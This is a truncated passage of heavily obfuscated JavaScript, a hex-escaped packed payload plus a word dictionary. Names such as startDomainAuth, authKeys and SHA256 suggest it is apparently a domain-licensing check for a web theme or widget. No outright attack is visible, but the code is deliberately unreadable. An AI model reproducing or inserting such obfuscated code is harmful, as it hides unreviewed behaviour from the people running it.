5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x61\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x